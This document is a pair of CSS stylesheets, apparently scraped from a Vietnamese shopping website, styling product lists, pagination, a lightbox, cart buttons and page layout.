
.neutv {
    background: url(images/ico-dangkythanhvien.gif) no-repeat left 4px;
    padding-left: 14px;
    font-family: Tahoma;
    font-size: 9pt;
    font-weight: 700;
    color: #000;
    text-align: left;
    margin-top: 20px;
    margin-bottom: 10px;
    margin-left: 30px;
}

.leftaddhome {
    text-align: right;
    width: 130px;
    padding-right: 5px;
}

.lerightaddhome {
    text-align: left;
    padding-right: 5px;
}

.texaddhome {
    font-family: Arial;
    font-size: 9pt;
    color: #1f4167;
    height: 15px;
    vertical-align: middle;
    padding-top: 2px;
}

.tabbghome {
    border-collapse: collapse;
    width: 100%;
    border: 0;
}

.trbghome {
    height: 30px;
    font-family: Tahoma;
    font-size: 9pt;
    font-weight: 700;
    text-align: center;
    color: #000;
    background: #daf0fe;
}

.tdleftbg {
    width: 60px;
    border: 1px solid #cbcbcb;
    text-align: center;
    padding: 4px;
}

.tdleftbg2 {
    width: 90px;
    border: 1px solid #cbcbcb;
    text-align: center;
    padding: 4px;
}

.tdleftbgtt {
    width: 30px;
    border: 1px solid #cbcbcb;
    text-align: center;
    padding: 4px;
    font-family: Arial;
    font-size: 10pt;
}

.tdleftbg1 {
    width: 20px;
    border: 1px solid #cbcbcb;
    text-align: center;
    padding: 2px;
}

.tdcenterbg {
    width: 230px;
    border: 1px solid #cbcbcb;
    text-align: left;
    padding: 4px;
    font-family: Arial;
    font-size: 10pt;
}

    .tdcenterbg a {
        color: #000;
        text-decoration: none;
    }

        .tdcenterbg a:hover {
            color: Red;
        }

.tdrightbg {
    width: 80px;
    border: 1px solid #cbcbcb;
    text-align: center;
    font-family: Arial;
    font-size: 10pt;
}

.labadd {
    font-family: Arial;
    font-size: 10pt;
    color: #000;
}

.texadd {
    font-family: Arial;
    font-size: 10pt;
    color: #000;
    height: 15px;
    vertical-align: middle;
    padding-top: 2px;
}

.xinchao {
    text-align: center;
    font-family: Tahoma;
    font-size: 8pt;
    font-weight: 700;
    color: #1783ee;
    margin: 5px;
}

a.delete {
    text-decoration: none;
    background: url(images/nut_xoa.gif) left no-repeat;
    padding: 0 0 0 20px;
    color: #03f;
    font-family: Arial;
    font-size: 10pt;
    font-weight: 400;
    text-align: center;
}

    a.delete:hover {
        color: red;
        text-decoration: underline;
    }

a.edit {
    text-decoration: none;
    background: url(images/edit.gif) left no-repeat;
    padding: 0 0 0 20px;
    color: #03f;
    font-family: Arial;
    font-size: 10pt;
    font-weight: 400;
    text-align: center;
}

    a.edit:hover {
        text-decoration: underline;
        color: red;
    }

.proname h1 {
    font-family: Tahoma;
    font-size: 12pt;
    font-weight: 700;
    color: #000;
}

.contentpro {
    text-align: left;
    padding: 5px;
    font-family: Arial;
    font-size: 9pt;
    color: #000;
}

    .contentpro img {
        max-width: 642px;
    }

.proleftdet {
    float: left;
    width: 35%;
    margin-left: 5px;
    overflow: hidden;
    margin-right: 10px;
}

.proleftdet1 {
    float: left;
    width: 300px;
    overflow: hidden;
}

.xemhinhdd {
    font-family: Arial;
    font-size: 10pt;
    text-align: center;
    padding: 5px;
    color: #f56c43;
    text-decoration: none;
}

    .xemhinhdd a:link {
        text-decoration: none;
        color: #f56c43;
    }

.proimg {
    width: 130px;
    height: 140px;
    border: 1px solid #4d8ec4;
    overflow: hidden;
    position: relative;
}

    .proimg img {
        width: 130px;
        border: 0;
        text-align: center;
    }

.proimg1 {
    width: 300px;
    max-height: 325px;
    overflow: hidden;
    position: relative;
}

    .proimg1 img {
        width: 300px;
        border: 0;
        text-align: center;
        vertical-align: middle;
    }

.prodetailright {
    float: right;
    text-align: left;
    width: 60%;
}

.prodetailright1 {
    float: left;
    text-align: left;
    padding: 5px;
    width: 380px;
}

.proPrice {
    font-weight: 700;
    color: Red;
    margin: 4px 0;
}

    .proPrice span {
        font-weight: 400;
        color: #000;
		    margin-right: 5px;
    }

.prodetail {
    padding-bottom: 5px;
    background: #FFF;
}

.mieutasp {
    font-family: Verdana;
    font-size: 10pt;
    font-weight: 700;
    color: #000;
    text-align: left;
    padding: 5px;
}

.mieutasp1 {
    font-family: Verdana;
    font-size: 10pt;
    font-weight: 700;
    color: #000;
    text-align: left;
    padding: 5px;
    margin-left: 4px;
}

.leftbaogia {
    background: url(images/ico-baogia-left.gif) no-repeat left 10px;
    width: 180px;
    border-bottom: 1px solid #137ccf;
    padding: 3px 5px 3px 10px;
}

    .leftbaogia a {
        font-family: Tahoma;
        font-size: 10pt;
        text-decoration: none;
        color: #000;
    }

    .leftbaogia:hover {
        background: #c3e3fc url(images/ico-baogia-left-hover.gif) no-repeat left 10px;
        width: 180px;
        border-bottom: 1px solid #137ccf;
        color: Red;
        padding: 3px 5px 3px 10px;
    }

    .leftbaogia a:hover {
        color: Red;
    }

.headbgleft {
    width: 180px;
    text-align: left;
    border: 1px solid #117ccf;
    background: url(images/bg-head-bg-left.gif);
    padding-left: 20px;
    font-family: Tahoma;
    font-size: 10pt;
    font-weight: 700;
    text-transform: uppercase;
}

.boxbgleft {
    width: 200px;
    text-align: left;
    padding: 5px;
    border: 1px solid #117ccf;
}

.boxlistpro {
    padding: 5px;
    padding-left: 16px;
}

.prolist {
    width: 120px;
    height: 160px;
    float: left;
    margin-bottom: 20px;
    text-align: center;
}

.prolistimg {
    background: url(images/bg-sanpham.gif);
    width: 96px;
    height: 99px;
}

    .prolistimg img {
        width: 80px;
        height: 85px;
        border: 0;
        margin-top: 13px;
    }

.prolistname {
    text-align: center;
    width: 96px;
    margin: 2px 0;
}

    .prolistname a {
        font-family: Tahoma;
        font-size: 8pt;
        text-decoration: none;
        color: #000;
    }

        .prolistname a:hover {
            color: Red;
        }

.prolistpripe {
    font-family: Tahoma;
    font-size: 8pt;
    text-align: center;
    width: 96px;
    margin: 2px 0;
    font-weight: 700;
    color: Red;
}

.datenew {
    font-family: Arial;
    font-size: 9pt;
    color: Red;
    text-align: left;
    float: left;
}

.xemnew {
    font-family: Arial;
    font-size: 8pt;
    color: #000;
    margin-left: 50px;
    width: 60px;
    float: left;
    margin-bottom: 10px;
    line-height: 20px;
    vertical-align: bottom;
}

.xemdanhgia {
    font-family: Arial;
    font-size: 8pt;
    color: #000;
    margin-left: 50px;
    width: 200px;
    float: left;
    margin-bottom: 10px;
    line-height: 20px;
    vertical-align: bottom;
}

.danhgia {
    font-family: Arial;
    font-size: 8pt;
    color: #000;
    float: left;
    margin: 3px;
    width: 400px;
    clear: both;
    line-height: 20px;
    text-align: left;
}

.titledetal {
    font-family: Arial;
    font-size: 11pt;
    font-weight: 700;
    color: #c64934;
    text-align: left;
    float: left;
    margin-top: 10px;
}

.tindua {
    font-family: Arial;
    font-size: 9pt;
    font-weight: 700;
    color: #aeabab;
    clear: both;
    margin: 5px;
    text-align: left;
    float: left;
}

.news_content {
    text-align: left;
    padding: 5px;
}

.tbOnline {
    font-size: 8pt;
    text-align: center;
    width: 90%;
    border: 0;
}

    .tbOnline .left {
        width: 20px;
    }

    .tbOnline .center {
        width: 90px;
        text-align: left;
        font-family: Arial;
    }

    .tbOnline .right {
        text-align: right;
    }

#wrap {
    display: none;
}

.productname {
    overflow: hidden;
    height: 36px;
}

.NavContent {
    min-height: 30px;
    line-height: 30px;
    background: url(images/bg-navcontent.gif) repeat-x;
    padding-left: 4px;
    margin-bottom: 0;
    margin-top: 5px;
    text-align: left;
}

    .NavContent a {
        color: #000;
        font-weight: 700;
    }

.NavLink {
    padding-left: 10px;
    margin-left: 7px;
    background: url(images/icon-nav.gif) no-repeat left center;
}

    .NavLink a {
        color: #000;
        font-weight: 700;
    }

        .NavLink a:hover {
            color: Red;
            text-decoration: none;
        }

.paging {
    float: right;
    clear: left;
    vertical-align: middle;
    position: relative;
    margin: 10px 10px 10px 0;
}

    .paging img {
        border: 0;
    }

    .paging span {
        display: block;
        float: left;
        clear: right;
    }

        .paging span a {
            font: normal 13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
            border: 1px solid #cedfeb;
            height: 15.99px;
            padding: 2px 4px;
            margin-left: 1px;
            background: #f2f6f8 none;
            text-decoration: none;
            color: #417394;
        }

            .paging span a:hover {
                border: 1px solid #417394;
            }

    .paging dt.label {
        display: none;
    }

    .paging span a.selected {
        background: #759fbb url(images/buttons/newbtn_middle.png) repeat-x;
        color: #fff;
        border: 1px solid #417394;
        height: 15.99px;
        font-weight: 700;
        padding: 2px 4px;
        margin-left: 1px;
    }

    .paging .separator, .paging .elipsis {
        background: none;
        border: 0;
    }

        .paging .separator:hover {
            border: 0;
        }

    .paging li.jumptopage {
        text-align: center;
    }

    .paging span a.popupctrl {
        height: 15.99px;
        background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left;
        padding-right: 4px;
        padding-left: 18px;
    }

    .paging .popupmenu:hover a.popupctrl {
        border: 1px solid #417394;
        color: #3e3e3e;
    }

    .paging .last a {
        padding-right: 15px;
        background: #f2f6f8 url(images/pagination/last-right.png) center right no-repeat;
    }

    .paging .first a {
        padding-right: 15px;
        background: #f2f6f8 url(images/pagination/first-right.png) center right no-repeat;
    }

    .paging .next a {
        background: #f2f6f8 url(images/pagination/next-right.png) center right no-repeat;
        padding-left: 10px;
    }

    .paging .prev a {
        background: #f2f6f8 url(images/pagination/previous-right.png) center right no-repeat;
        padding-left: 10px;
    }

.gia-old {
    font-weight: 700;
    color: red;
    margin-top: 3px;
}

    .gia-old span.value {
        text-decoration: line-through;
        font-weight: 400;
    }

.prodetailright .gia-old span {
    font-weight: 400;
    color: #000;
}

    .prodetailright .gia-old span.value {
        font-weight: 400;
        color: Red;
    }

#divAdvLeft {
    left: -210px;
    position: absolute;
    top: 71px;
    width: 185px;
}

#divAdvRight {
    left: -210px;
    position: absolute;
    top: 71px;
}

.lang {
    float: right;
    overflow: hidden;
    padding: 0 10px;
    padding-top: 4px;
    height: 28px;
    line-height: 28px;
    position: absolute;
	z-index: 999;
}

.pagination {
    float: right;
    clear: left;
    vertical-align: middle;
    position: relative;
    padding: 6px 6px 10px;
}

    .pagination img {
        border: 0;
        vertical-align: middle;
    }

    .pagination span {
        display: block;
        float: left;
        clear: right;
    }

        .pagination span a {
            font: normal 13px Tahoma,Calibri,Verdana,Geneva,sans-serif;
            border: 1px solid #cedfeb;
            height: 15.99px;
            padding: 2px 4px;
            margin-left: 1px;
            background: #f2f6f8 none;
            text-decoration: none;
            color: #417394;
        }

            .pagination span a:hover {
                border: 1px solid #417394;
            }

    .pagination dt.label {
        display: none;
    }

    .pagination span.selected a, .pagination span .selected {
        background: #759fbb url(images/buttons/newbtn_middle.png) repeat-x;
        color: #fff;
        border: 1px solid #417394;
        height: 15.99px;
        font-weight: 700;
        padding: 2px 4px;
        margin-left: 1px;
    }

    .pagination .separator, .pagination .elipsis {
        background: none;
        border: 0;
    }

        .pagination .separator:hover {
            border: 0;
        }

    .pagination li.jumptopage {
        text-align: center;
    }

    .pagination span a.popupctrl {
        height: 15.99px;
        background: transparent url(images/misc/black_downward_arrow.png) no-repeat center left;
        padding-right: 4px;
        padding-left: 18px;
    }

    .pagination .popupmenu:hover a.popupctrl {
        border: 1px solid #417394;
        color: #3e3e3e;
    }

    .pagination .last a {
        padding-right: 15px;
        background: #f2f6f8 url(images/pagination/last-right.png) center right no-repeat;
    }

    .pagination .first a {
        padding-right: 15px;
        background: #f2f6f8 url(images/pagination/first-right.png) center right no-repeat;
    }

    .pagination .next a {
        background: #f2f6f8 url(images/pagination/next-right.png) center right no-repeat;
        padding-left: 10px;
    }

    .pagination .prev a {
        background: #f2f6f8 url(images/pagination/previous-right.png) center right no-repeat;
        padding-left: 10px;
    }

.img-box {
    background: #fff;
    width: 268px;
    height: 268px;
    overflow: hidden;
    border: 1px solid #D2D2D2;
    text-align: center;
    vertical-align: middle;
    display: table-cell;
}

    .img-box img {
        text-align: center;
        max-width: 266px;
        max-height: 266px;
    }

.product-thumbnail {
    overflow: hidden;
    padding: 0 14px;
    position: relative;
    margin-top: 10px;
}

    .product-thumbnail .bx-loading {
        min-height: 50px;
        background: url(images/bx_loader.gif) center center no-repeat;
    }

    .product-thumbnail .noSlide {
        -webkit-transform: none;
    }

    .product-thumbnail ul {
        margin: 0;
        padding: 0;
    }

    .product-thumbnail li {
        float: left;
    }

        .product-thumbnail li div {
            width: 54px;
            height: 54px;
            overflow: hidden;
            border: 1px solid #D2D2D2;
            background-color: #fff;
            position: relative;
            margin: 0 2px;
        }

    .product-thumbnail table {
        border-collapse: collapse;
        border-spacing: 0;
    }

    .product-thumbnail td {
        width: 54px;
        height: 54px;
        overflow: hidden;
        text-align: center;
        vertical-align: middle;
        outline: 0;
    }

    .product-thumbnail img {
        max-width: 50px;
        max-height: 50px;
    }

    .product-thumbnail .bx-next, .product-thumbnail .bx-prev {
        display: block;
        height: 16px;
        width: 11px;
        position: absolute;
        background-image: url(images/controls.png);
        background-repeat: no-repeat;
        top: 18px;
    }

    .product-thumbnail .bx-next {
        background-position: -11px -16px;
        right: 0;
    }

        .product-thumbnail .bx-next:hover {
            background-position: -11px 0;
        }

    .product-thumbnail .bx-prev {
        background-position: 0 -16px;
        left: 0;
    }

        .product-thumbnail .bx-prev:hover {
            background-position: 0 0;
        }

.cloudzoom-lens {
    border: 2px solid #888;
    width: 100px;
    height: 100px;
    box-shadow: -0 -0 10px rgba(0,0,0,0.40);
    cursor: pointer;
    z-index: 10;
}

.cloudzoom-zoom {
    border: 1px solid #888;
    width: 500px;
    height: 200px;
    box-shadow: -0 -0 10px rgba(0,0,0,0.40);
}

.cloudzoom-zoom-inside {
    cursor: pointer;
    border: none;
    box-shadow: none;
}

.cloudzoom-caption {
    display: none;
    text-align: left;
    background-color: #000;
    color: #fff;
    font-weight: 700;
    padding: 10px;
    font-family: sans-serif;
    font-size: 11px;
}

.cloudzoom-blank {
    background-image: url(blank.png);
}

    .cloudzoom-blank div:last-child {
        display: none !important;
    }

.cloudzoom-ajax-loader {
    background-image: url(loading.gif);
    width: 32px;
    height: 32px;
}

#jquery-overlay {
    height: 500px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 90;
}

#jquery-lightbox {
    left: 0;
    line-height: 0;
    position: absolute;
    text-align: center;
    top: 0;
    width: 100%;
    z-index: 2000;
}

    #jquery-lightbox a img {
        border: none;
    }

#lightbox-container-image-box {
    background-color: #fff;
    height: 250px;
    margin: 0 auto;
    position: relative;
    width: 250px;
}

#lightbox-container-image {
    padding: 10px;
}

#lightbox-loading {
    height: 25%;
    left: 0;
    line-height: 0;
    position: absolute;
    text-align: center;
    top: 40%;
    width: 100%;
}

#lightbox-nav {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 10;
}

#lightbox-container-image-box > #lightbox-nav {
    left: 0;
}

#lightbox-nav a {
    outline: none;
}

#lightbox-nav-btnPrev, #lightbox-nav-btnNext {
    display: block;
    height: 100%;
    width: 49%;
    zoom: 1;
}

#lightbox-nav-btnPrev {
    float: left;
    left: 0;
}

#lightbox-nav-btnNext {
    float: right;
    right: 0;
}

#lightbox-container-image-data-box {
    background-color: #fff;
    font: 10px Verdana,Helvetica,sans-serif;
    line-height: 1.4em;
    margin: 0 auto;
    overflow: auto;
    padding: 0 10px;
    width: 100%;
}

#lightbox-container-image-data {
    color: #666;
    padding: 0 10px;
}

    #lightbox-container-image-data #lightbox-image-details {
        float: left;
        text-align: left;
        width: 70%;
    }

#lightbox-image-details-caption {
    font-weight: 700;
}

#lightbox-image-details-currentNumber {
    clear: left;
    display: block;
    padding-bottom: 1em;
}

#lightbox-secNav-btnClose {
    float: right;
    padding-bottom: .7em;
    width: 66px;
}

.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    visibility: hidden;
}

* + html .clearfix {
    display: inline-block;
}

* html > body .clearfix {
    display: block;
    width: 100%;
}

* html .clearfix {
    height: 1%;
}

#new-index {
    background: #FFF;
    padding: 5px 2px;
}

    #new-index .dot {
        background: url(images/bg_dot.gif) repeat-y 359px;
    }

    #new-index .priority img, #new-index .priority1 img {
        width: 254px;
        border: 2px solid #D6D6D6;
    }

    #new-index h4 a {
        font-size: 14px;
        padding-top: 5px;
    }

    #new-index .latest {
        width: 300px;
        float: right;
        border-left: 1px solid #D6D6D8;
        height: 384px;
    }

        #new-index .latest .title {
            color: #D20001;
            border-bottom: 2px solid #D6D6D6;
            height: 25px;
            clear: left;
        }

            #new-index .latest .title .name {
                text-transform: uppercase;
                font-weight: 700;
                color: #D20001;
                height: 25px;
                line-height: 26px;
                padding-left: 8px;
                float: left;
            }

            #new-index .latest .title .date {
                color: #000;
                height: 25px;
                line-height: 26px;
                margin-right: 8px;
                float: right;
            }

    #new-index ul {
        padding: 0 7px 0 8px;
        clear: left;
    }

    #new-index li {
        background: url(../css/images/icon_news_index.jpg) no-repeat left 12px;
        padding: 5px 0 5px 12px;
        color: #D10713;
        border-bottom: 1px solid #D6D6D6;
        text-align: left;
    }

        #new-index li.last {
            border: none;
        }

    #new-index img {
        max-height: 250px;
    }

    #new-index li a:link, #new-index li a:visited, #new-index li a:hover {
        color: #000;
        text-decoration: none;
    }

.news_marquee a {
    background: url(images/icon_square.gif) no-repeat left;
    color: #000;
    font-size: 11px;
    line-height: 24px;
    padding-left: 10px;
    margin-right: 20px;
}

#new-index .Chuyende {
    border-top: 2px solid #D6D6D8;
    margin-top: 13px;
}

    #new-index .Chuyende .khung {
        float: left;
        margin: 20px 0 0 10px;
    }

        #new-index .Chuyende .khung a:link, #new-index .Chuyende .khung a:visited, #new-index .Chuyende .khung a:hover {
            float: left;
            width: 84px;
            margin-left: 10px;
            text-decoration: none;
            color: #000;
            text-align: left;
        }

        #new-index .Chuyende .khung a .img {
            float: left;
            width: 100%;
        }

#new-index .priority1 {
    width: 275px;
    float: left;
    margin: 5px 0 0 15px;
    text-align: left;
}

#new-index .priority {
    width: 275px;
    float: left;
    text-align: left;
}

    #new-index .priority .sukien {
        background: #FFF;
    }

        #new-index .priority .sukien ul {
            color: #fff;
            width: 100%;
        }

            #new-index .priority .sukien ul li {
                list-style: none;
                font-family: verdana;
                font-size: 12px;
                width: 100%;
                background: none;
                border-bottom: none;
                color: #000;
            }

.button_download {
    width: 90px;
    height: 27px;
    text-indent: 4px;
    background: url(images/Button_Download.png) no-repeat top left;
    float: right;
    line-height: 17px;
}

    .button_download a {
        font-family: Arial;
        font-size: 10px;
        text-transform: uppercase;
        line-height: 21px;
        display: block;
        color: #fff;
        text-align: center;
        padding-right: 23px;
    }

#cse-search-results {
    margin-top: 15px;
}

    #cse-search-results iframe {
        height: 1660px;
        width: 660px;
    }

#col_middle {
    width: 664px;
    float: left;
    margin-top: 5px;
    text-align: left;
}

.Library {
    clear: none;
    padding: 5px;
    margin: 8px 0 2px 7px;
    float: left;
    border: #d3d3d3 1px solid;
    background-color: #FFF;
    cursor: default;
    text-align: center;
    vertical-align: middle;
}

.Library_Detail {
    padding: 5px;
    margin: 8px 0 2px 10px;
    text-align: center;
}

.Library:hover {
    border: #f93 1px solid;
    background: #fffacd;
}

.Library table {
    text-align: center;
    vertical-align: middle;
    padding: 0;
    margin: 0;
    width: 142px;
    height: 115px;
    border-spacing: 0;
}

.Library td {
    text-align: center;
    vertical-align: middle;
    font-size: 12px;
}

.Library img {
    max-width: 142px;
    max-height: 115px;
    text-align: center;
    vertical-align: middle;
}

.Library .lbrname {
    margin: 0;
    padding: 2px 0;
    max-width: 142px;
    height: 25px;
    font-size: 12px;
    line-height: normal;
    font-weight: 400;
}

    .Library .lbrname a:link, .Library .lbrname a:visited {
        font-size: 12px;
        color: #006b98;
        font-weight: 400;
        text-decoration: none;
    }

    .Library .lbrname a:hover {
        text-decoration: underline;
    }

.Library .lbrdown {
    margin-top: 8px;
    font-size: 12px;
    line-height: normal;
    font-weight: 700;
}

    .Library .lbrdown a:link, .Library .lbrdown a:visited {
        font-size: 12px;
        color: #006b98;
        font-weight: 700;
        text-decoration: none;
    }

    .Library .lbrdown a:hover {
        text-decoration: underline;
    }

.next-buy {
    float: right;
}

.button-order {
    float: right;
}

.cartlist_button {
    overflow: hidden;
}

    .cartlist_button a:link, .cartlist_button a:visited {
        text-decoration: none;
        color: #fff;
    }

    .cartlist_button span {
        box-shadow: #888 2px 2px 2px;
        background: -webkit-linear-gradient(top,#e2760f 1%,#e56315 98%);
        padding: 5px 20px;
        line-height: 38px;
        margin-right: 8px;
        background: -moz-linear-gradient(top,#e2760f 1%,#e56315 98%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#e2760f',endColorstr='#e56315');
        background-color: #e2760f;
    }

        .cartlist_button span:hover {
            box-shadow: #888 1px 1px 0;
        }

.protip-title {
    background: #EE3124;
    padding: 7px 5px;
    color: #FFF;
}

    .protip-title span {
        color: #FFF000;
        font-weight: 700;
    }

.protip-content {
    padding: 0;
}

.protip-summary, .protip-promotion {
    margin: 5px 0;
    padding: 10px;
}

.contact-text {
    font-family: Tahoma;
    color: #036;
    font-size: 10pt;
    text-align: right;
    margin-left: 200px;
}

.cart-list {
    width: 602px;
    border-spacing: 0;
    border-collapse: collapse;
    margin: -1px -1px 0;
    border: 1px solid #91bee8;
}

    .cart-list th, .cart-list td {
        border: 1px solid #91bee8;
    }

.boxemail, .forgot_content {
    clear: left;
    margin: 10px 0;
    line-height: 20px;
}

.emailbox {
    margin: 6px 0;
}

.boxemail p {
    color: Red;
    font-size: 14px;
}

.contact-button, .update, .sendmail {
    cursor: pointer;
    text-decoration: none;
    -moz-box-shadow: inset 0 1px 0 0 #97c4fe;
    -webkit-box-shadow: inset 0 1px 0 0 #97c4fe;
    box-shadow: inset 0 1px 0 0 #97c4fe;
    background: -webkit-gradient(linear,left top,left bottom,color-stop(0.05,#3d94f6),color-stop(1,#1e62d0));
    background: -moz-linear-gradient(center top,#3d94f6 5%,#1e62d0 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#3d94f6',endColorstr='#1e62d0');
    background-color: #3d94f6;
    -moz-border-radius: 6px;
    -webkit-border-radius: 6px;
    border-radius: 6px;
    border: 1px solid #337fed;
    display: inline-block;
    color: #fff;
    font-family: arial;
    font-size: 15px;
    font-weight: 700;
    padding: 6px 24px;
    text-decoration: none;
    text-shadow: 1px 1px 0 #1570cd;
}

.contact-button {
    margin-top: 14px;
}

    .contact-button:hover, .update:hover, .sendmail:hover {
        background: -webkit-gradient(linear,left top,left bottom,color-stop(0.05,#1e62d0),color-stop(1,#3d94f6));
        background: -moz-linear-gradient(center top,#1e62d0 5%,#3d94f6 100%);
        filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#1e62d0',endColorstr='#3d94f6');
        background-color: #1e62d0;
    }

.att_type2_chk {
    margin: 4px 0 0 6px;
}

.att_type2_chkbox {
    margin-right: 2px;
}

.weather-head {
    background: #4fa2e4 url(images/icon_weather.gif) no-repeat 6px center;
}

.weather-body .source {
    font-size: 11px;
    text-align: center;
}

    .weather-body .source a {
        font-size: 11px;
        font-weight: 700;
    }

.weather-body table td {
    padding: 0 4px;
}

.weather-body .nhietdo {
    width: 28%;
}

#divToolTip {
    z-index: 999;
    min-width: 320px;
    max-width: 400px;
}

    #divToolTip img {
        max-width: 400px;
    }

.protip-image {
    margin: 0;
    text-align: center;
}

    #divToolTip, .protip-image img {
        -webkit-border-radius: 7px;
        -moz-border-radius: 7px;
        border-radius: 7px;
    }

.tag a {
    padding: 1px 5px;
    background: #DDDADA;
    margin: 0 3px;
    border-radius: 3px;
    color: #000;
}

    .tag a:hover {
        text-decoration: none;
        color: #1C09F1;
    }

span.requ {
    color: Red;
}

.box-body .TableView .trHeader {
    font-weight: 700;
    text-align: center;
}

#toTop {
    width: 100px;
    border: 1px solid #ccc;
    background: #f7f7f7;
    text-align: center;
    padding: 5px;
    position: fixed;
    bottom: 10px;
    right: 10px;
    cursor: pointer;
    display: none;
    color: #333;
    font-family: verdana;
    font-size: 11px;
    z-index: 9999999;
}



--- FILE ---
content_type: text/css
request_url: http://maltoviet.vn/uploads/layout/Default/css/layout.css
body_size: 3983
content:
#menu a img {display: none;}
#footer {background:url(images/footer.png) repeat-x;height:98px;min-width:100%;  margin-top: -8px;}
.footer {background:none;}
#footer .footer  p  span {color:#fff !important;font-weight: bold;}
#footer .footer  p  span strong {text-transform: uppercase; font-size: 15px;}
#header {background:url(images/header.png) repeat-x;height:98px;position: relative;z-index: 999;}
#wrapper, body {background:#000 url(images/bg.jpg) repeat-x center;font-family: Arial,Verdana, Helvetica, sans-serif;}
#menu-bottom {margin-top: 0px; background:#073e5c;  border-top: 3px solid #073e5c; border-bottom: 2px solid #005d89;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#073e5c), to(#005d89));background: -webkit-linear-gradient(top, #073e5c,#005d89);background: -moz-linear-gradient(top, #073e5c,#005d89);background: -ms-linear-gradient(top,#073e5c,#005d89);background: -o-linear-gradient(top, #073e5c,#005d89);display:none;}
.box-head{background:#000000!important; webkit-border-radius:0px 0px 0px 0px; moz-border-radius: 2px 2px 0px 0px; border-radius: 0px 0px 0px 0px; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#1b3955), to(#005d89)); background: -webkit-linear-gradient(top, #1b3955,#005d89); background: -moz-linear-gradient(top, #1b3955,#005d89); background: -ms-linear-gradient(top,#1b3955,#005d89); background: -o-linear-gradient(top, #1b3955,#005d89);}
#left-menu li {  text-align: left;  padding: 0;  width: 180px;  margin-left: 16px;}
#left-menu li ul {border: 1px solid #ccc;background: #F0F0F0;margin-left: 222px;margin-top: -41px;}
#left-menu.menu {border: 0;background:#191919;margin:0;border-radius: 0;}
#left-menu.menu { border-radius: 5px;  margin: 0px 5px 25px 5px;}
.box-body {border: 1px solid #F3F0F0;}
#left-menu li a:link, #left-menu li a:visited {border-bottom: 1px dotted #383838;}
#col-mid .pro-item {border: 0;padding: 15px;width: 152px;margin: 0;border-left: none; border-bottom: none; padding-left: 20px;text-align: center;}
#search-box {background: #f4f3ef;display:none;}
#menu_mid li {background: none;border-right: 0px dotted #5a5656;height: 85px;line-height: 85px;}
#menu {/*background-color: #183d58; background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#183d58), to(#005d89)); background: -webkit-linear-gradient(top, #183d58,#005d89); background: -moz-linear-gradient(top,#183d58,#005d89); background: -ms-linear-gradient(top,#183d58,#005d89); background: -o-linear-gradient(top,#183d58, #005d89);*/
/*border-top: 2px solid #b1b1aa;border-bottom: 2px solid #99bed1;background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#183d58), to(#005d89));*/background: none;}
#col-mid .box-body .div_img {border: 0;}
.cart-box .total {padding: 25px 0;}
.news-item {padding-bottom: 8px;border-bottom: 1px solid #fff; }
#left-menu li a:link, #left-menu li a:visited {padding: 10px 0 10px 10px;color:#fff;font-weight: bold;}
#left-menu li a:hover {color: red;}
#left-menu li.icon {background: url(images/bg_list.gif) no-repeat 95% center;}
#col-mid .box-body .div_img{background:#fff;width: 230px;  height: 153px;  margin: 4px auto auto;  display: block;position: relative;}
#col-mid .div_img img {  max-width: 230px;  max-height: 153px;  width: 230px;}
#menu_mid a:link, #menu_mid a:visited{font-weight:normal;color:#000;padding: 0 9px;font-family: arial;font-size: 13.4px;font-weight: bold;}
.box-head{font-weight: normal;color: #fff;text-align: left;padding-left: 10px;}
.box-head h1 a, .box-head h2 a, .box-head a{color:#FFF;    font-weight: bold;}
#col-mid .box-body{border-radius: 0;padding:10px;background: #fff;margin-bottom: 10px; border: 1px solid #F3F0F0;}
.menu-bottom li li a{color:#fff;}
.menu-bottom h3{color:#fff;}
.social a{color:#fff;}
.pro-item a, .news-item a {color: #000;font-size: 11.5px;}
h3, h3 a {font-weight: normal;color:#000;}
.gia {font-weight: bold;color:#fff }
#content {background: #fff;widht: 1044px; margin: 0 auto;}
#content, .menu-bottom {width: 1040px;background:#fff;}
#col-left {width: 220px;  padding-left: 20px;padding-top: 10px;}
#col-right {padding-right: 1px;width: 189px;}
#col-mid1  .top2 {width: 226px; float:right;}
#col-mid1  .top2 .box-head {display:none;}
#col-mid1 .top1 {width: 533px; float:left;padding-left: 9px;}
#header .cart2 {width: 150px; float:right;}
#col-left .box-head {background:url(images/box-head-left.png) no-repeat!important; color:#000;padding-left: 33px;text-transform: uppercase;font-weight: bold;
    font-size: 11px;;margin-bottom: 10px;}
#col-mid1 .top2 .box-body {border: 0;padding: 0;margin: 0px 0;}
#col-mid {float: left;width: 750px;margin: 10px 0 0 26px;}
#col-mid .pro-item img {width: 146px;height: 160px;padding: 10px 0 3px 0;}
#col-mid .box-head {padding-left: 12px;background: url(images/box-head-mid.jpg) no-repeat!important;font-weight: bold;
font-size: 16px;
}



#pro .pro-item{width: 214px;text-align: center;}
#pro .pro-item img {width: 200px; margin: 0 6px 6px;}
#pro .pro-item a {text-align:center;}

#col-left .box-body img {max-width: 214px;}
#menu12 {width: auto;margin: 0 auto;border-top: 0px solid #ccc;height: 85px;float:left;}
#menu12 #menu,#menu12 .menu_mid {float:left;width: auto;}
#menu12 .sear {width: 229px; heigth: 40px;float:right;}
.banner1 {width: 1000px; margin: 0 auto;}
.banner {width: 123px !important;float:left; }
.cart1 {width: 200px; float:right;padding-top: 17px;}
.cart1 .box-head {display:none;}
.cart1 .box-body {background: none;border: 0;}
.cart1 .box-body p a {color: #000000;}
.search {width: 223px;margin-top:10px;border: 1px solid #E2E2E2;}
.cart-box {margin: 0 auto;float: right;width: 261px;}
.cart-box tr td a{float:left;}
.pro-view {width: 187px;margin: 0;border: 0px solid #ccc;margin-bottom: 15px;}
.cart-list {width: 100%;}
.cart-list th, .cart-list td {border: 1px solid #ccc;}
.prodetailright {float: left;}
.proname h1,.Tag {padding-left: 7px;}
#col-mid .pro-top {border-top: none; border-right:0px solid #F3F0F0;text-align: center;padding-bottom: 35px;}
